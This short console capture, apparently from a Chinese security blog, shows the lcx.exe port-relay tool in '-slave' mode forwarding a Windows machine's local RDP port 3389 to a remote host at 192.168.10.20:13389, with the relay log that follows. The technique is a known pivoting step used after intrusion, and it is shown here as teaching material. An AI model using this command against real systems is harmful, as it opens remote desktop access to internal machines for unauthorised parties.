 C:\Users\xie\Desktop>lcx.exe -slave 192.168.10.20 13389 127.0.0.1 3389
======================== HUC Packet Transmit Tool V1.00 =======================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url] ==========
[+] Make a Connection to 192.168.10.20:13389....
[+] Connect OK!
[+] Make a Connection to 127.0.0.1:3389....
[+] All Connect OK!
[+] Start Transmit (192.168.10.20:13389 <-> 127.0.0.1:3389) ......
Recv 19 bytes 127.0.0.1:3389
Send 19 bytes 192.168.10.20:13389
[+] CreateThread OK!
[+] Make a Connection to 192.168.10.20:13389....
Recv 178 bytes 192.168.10.20:13389
Send 178 bytes 127.0.0.1:3389
Recv 842 bytes 127.0.0.1:3389
Send 842 bytes 192.168.10.20:13389
Recv 326 bytes 192.168.10.20:13389
Send 326 bytes 127.0.0.1:3389
Recv 59 bytes 127.0.0.1:3389
Send 59 bytes 192.168.10.20:13389
Recv 85 bytes 192.168.10.20:13389
谢公子学安全
https://blog.csdn.net/qq_36119192